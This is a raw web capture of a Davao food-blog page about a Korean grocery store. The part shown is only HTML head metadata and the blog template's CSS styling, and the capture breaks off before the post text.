

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1428933966491
body_size: 46316
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.foodiepalonline.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DAVAO FOODIE ONLINE - Atom" href="https://www.foodiepalonline.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DAVAO FOODIE ONLINE - RSS" href="https://www.foodiepalonline.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DAVAO FOODIE ONLINE - Atom" href="https://www.blogger.com/feeds/1673629377359261014/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DAVAO FOODIE ONLINE - Atom" href="https://www.foodiepalonline.com/feeds/517052492646921435/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4LL1M3cmKSVlxnlpcXknecDgH5YyRgKtD4owMhepfSJEripYEEiagmmzVT9GW_uyvVJCnKUp1xOS4tzsnvOmOkHIuAUsoDjZ5JeAskCLfaYnmpFElQLl8yle8h4MEBwQ4Ssp0eoWbOFA/s1600/21726_10200308086701213_1404578971281057604_n.jpg' rel='image_src'/>
<meta content='https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html' property='og:url'/>
<meta content='Korean Delights at Arirang Grocery Store in Davao #LetsgoKorea' property='og:title'/>
<meta content='A blog about Food and Restaurant Reviews, particularly here in Davao City.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4LL1M3cmKSVlxnlpcXknecDgH5YyRgKtD4owMhepfSJEripYEEiagmmzVT9GW_uyvVJCnKUp1xOS4tzsnvOmOkHIuAUsoDjZ5JeAskCLfaYnmpFElQLl8yle8h4MEBwQ4Ssp0eoWbOFA/w1200-h630-p-k-no-nu/21726_10200308086701213_1404578971281057604_n.jpg' property='og:image'/>
<title>
Korean Delights at Arirang Grocery Store in Davao #LetsgoKorea - DAVAO FOODIE ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Korean Delights at Arirang Grocery Store in Davao #LetsgoKorea' property='og:title'/>
<meta content='https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4LL1M3cmKSVlxnlpcXknecDgH5YyRgKtD4owMhepfSJEripYEEiagmmzVT9GW_uyvVJCnKUp1xOS4tzsnvOmOkHIuAUsoDjZ5JeAskCLfaYnmpFElQLl8yle8h4MEBwQ4Ssp0eoWbOFA/s1600/21726_10200308086701213_1404578971281057604_n.jpg' property='og:image'/>
<meta content='DAVAO FOODIE ONLINE' property='og:site_name'/>
<meta content='https://www.foodiepalonline.com/' name='twitter:domain'/>
<meta content='Korean Delights at Arirang Grocery Store in Davao #LetsgoKorea' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4LL1M3cmKSVlxnlpcXknecDgH5YyRgKtD4owMhepfSJEripYEEiagmmzVT9GW_uyvVJCnKUp1xOS4tzsnvOmOkHIuAUsoDjZ5JeAskCLfaYnmpFElQLl8yle8h4MEBwQ4Ssp0eoWbOFA/s1600/21726_10200308086701213_1404578971281057604_n.jpg' name='twitter:image'/>
<meta content='Korean Delights at Arirang Grocery Store in Davao #LetsgoKorea' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
License:     Free Version
Version:     2.0
Author :     http://www.soratemplates.com
License:     Premium Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
.post-body a:visited {
color:#FF0000;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
.post-thumb {transition: opacity .17s ease,transform .17s ease;display: block;position: relative;width: 100%;height: 100%;object-fit: cover;z-index: 1;border-radius: 2px;position: relative}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px;margin:0 auto}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
.post-thumb {
width: 100%;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height:250px;
margin: 0 auto;
position:relative;
}
.block-image img{height:250px}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
